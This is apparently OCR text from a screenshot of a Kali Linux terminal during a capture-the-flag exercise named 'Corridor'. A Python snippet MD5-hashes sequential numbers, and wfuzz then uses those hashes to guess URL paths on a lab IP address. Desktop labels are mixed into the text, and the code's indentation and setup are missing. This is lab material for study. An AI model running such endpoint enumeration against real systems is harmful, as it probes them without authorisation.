 Debian 12.x 64-bit Arm
2
10.6.58.184
12:16
serena@kali: ~
serena@kali: ~/Documents/Corridor
File Actions Edit View Help
serena@kali: ~/Documents/Corridor
serena@kali: ~/Downloads
Tr
hashes = []
for x in num:
hashes.append(hashlib.md5(str(x).encode('utf-8')).hexdigest())
with open('hashdump.txt', 'w') as fname:
for i in hashes:
fname.write(i + '\n')
print('hashing completed')
(serena㉿kali)-[~/Documents/Corridor]
$ python corridor.py
hashing completed
(serena㉿kali)-[~/Documents/Corridor]
$ ls
corridor.py hashdump.txt
(serena㉿kali)-[~/Documents/Corridor]
$ wfuzz -w hashdump.txt http://10.10.202.244/FUZZ -s 2
Trash
File System
Home
Kali Linux a...
REUNION TOWER